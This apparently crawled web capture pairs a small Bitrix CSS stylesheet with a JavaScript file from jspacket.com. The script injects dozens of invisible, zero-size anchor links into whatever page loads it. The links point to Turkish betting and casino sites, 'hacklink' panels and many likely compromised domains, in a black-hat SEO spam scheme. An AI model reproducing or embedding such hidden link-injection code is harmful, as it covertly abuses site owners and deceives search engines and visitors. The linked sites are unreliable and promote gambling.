/* Start:/bitrix/templates/aspro_optimus/components/bitrix/news.list/main_template2/style.css?1743791936108*/
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /bitrix/templates/aspro_optimus/components/bitrix/news.list/main_template2/style.css?1743791936108 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1664.js
body_size: 1524
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://yourlicence.edu.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://x.com/levantsosyal";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino levant");
a.appendChild(linkText);
a.title = "casino levant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu46.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("salt likit");
a.appendChild(linkText);
a.title = "salt likit al";
a.href = "https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

